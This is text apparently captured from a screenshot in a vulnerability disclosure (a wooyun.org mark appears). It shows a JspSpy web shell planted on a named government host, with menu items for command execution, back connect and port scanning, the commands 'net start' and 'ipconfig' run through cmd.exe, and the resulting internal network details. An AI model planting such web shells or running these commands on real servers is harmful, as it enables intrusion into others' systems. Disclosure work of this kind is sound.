 JspSpy Codz By - Ninty ×
nx.si.gov.cn:809/is/test.jsp
nx.si.gov.cn:809 (192.168.1.200)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote F
Execute Program »
Parameter
cmd.exe /c net start > D:/jboss-4.2.3.GA_PAI/server/default/./tmp/deploy/tmp30417is-exp.war/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c ipconfig Execute
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.200
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.254
www.wooyun.org